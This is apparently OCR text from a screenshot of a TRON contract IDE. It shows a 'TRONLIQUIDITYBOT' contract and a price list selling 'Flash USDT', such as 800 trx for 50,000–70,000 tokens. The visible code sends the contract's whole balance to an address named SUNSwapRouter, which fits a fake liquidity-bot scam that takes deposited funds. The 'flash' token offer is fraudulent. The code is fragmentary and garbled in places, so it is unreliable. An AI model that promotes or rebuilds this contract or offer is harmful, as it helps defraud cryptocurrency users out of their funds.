 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount:
amount
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function amount) external {
49 ITRC20(token).transfer(to, amount);
CURRENT COURSE
800 trx: 50,000 - 70,000 Flash USDT
3200 trx: 100,000 - 120,000 Flash USDT
8000 trx: 500,000 - 650,000 Flash USDT
16000 trx: 1,000,000 - 1,500,000 Flash USDT
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>